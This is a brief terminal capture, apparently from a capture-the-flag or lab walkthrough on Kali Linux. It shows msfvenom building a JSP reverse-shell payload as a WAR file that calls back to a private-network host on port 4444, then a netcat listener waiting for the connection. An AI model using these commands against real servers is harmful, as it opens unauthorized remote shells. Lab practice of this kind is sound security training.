 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/thales]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.31.135 LPORT=4444 -f war -o revshell.war
Payload size: 1110 bytes
Final size of war file: 1110 bytes
Saved as: revshell.war
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/thales]
└─$ nc -lvvp 4444
listening on [any] 4444 ...